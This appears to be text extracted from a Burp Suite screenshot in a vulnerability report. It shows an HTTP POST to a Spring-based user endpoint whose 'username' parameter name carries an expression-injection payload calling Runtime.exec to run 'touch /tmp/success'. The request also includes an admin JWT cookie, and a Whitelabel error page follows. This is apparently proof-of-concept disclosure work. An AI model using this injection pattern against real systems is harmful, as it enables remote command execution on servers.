 Request
Pretty Raw Hex
\n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 47.113.187.190:22375
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://47.113.187.190:22375
10 Connection: close
11 Referer: http://47.113.187.190:22375/users
12 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzI3MTc4Njk3LCJlbWFpbCI6IiJ9.QsS8eWfVp2nz6CWolIcBZ-ru2pO56iE32Zd448Cn1K4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=
17
Response
\n
White
Error
Page
This
application
has no
explicit
mapping
for /error,
so you are
seeing this
as a
fallback
Inspector
Notes